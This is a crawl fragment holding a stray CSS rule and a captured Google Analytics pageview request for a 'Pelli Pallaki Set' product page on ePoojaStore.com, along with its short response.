	padding:5px; margin-top:5px; margin-right:10px; border:1px #e2bd76 solid; border-radius:3px; font-family: Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif; font-size:14px; color:#000; text-decoration:none;}

	

	

	





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=217897311&t=pageview&_s=1&dl=https%3A%2F%2Fwww.epoojastore.com%2Fbommala-kolluvu-special-items%2Fpelli-pallaki-set&ul=en-us%40posix&dt=Pelli%20Pallaki%20Set%20-%20ePoojaStore.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2135489854&gjid=1103270244&cid=1134624321.1762381808&tid=UA-27898986-1&_gid=1613207541.1762381808&_r=1&_slc=1&z=1281256128
body_size: -451
content:
2,cG-7JV2B4WYBW